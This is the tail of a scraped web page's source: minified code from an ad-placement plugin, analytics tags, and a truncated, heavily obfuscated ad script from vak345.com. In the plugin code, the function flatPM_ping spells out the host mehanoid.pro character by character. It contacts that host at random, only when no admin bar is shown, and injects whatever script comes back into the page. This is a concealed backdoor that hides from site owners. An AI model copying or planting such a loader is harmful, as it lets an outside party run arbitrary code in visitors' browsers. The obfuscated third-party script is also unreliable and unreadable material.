a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=892e636c27b98be89a545933a75e8c2c
body_size: 10289
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","x","O","D","I","x","M","D","A","u","a","n","M","/","d","j","0","4","O","T","J","l","N","j","M","2","Y","z","I","3","Y","j","k","4","Y","m","U","4","O","W","E","1","N","D","U","5","M","z","N","h","N","z","V","l","O","G","M","y","Y","y","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var 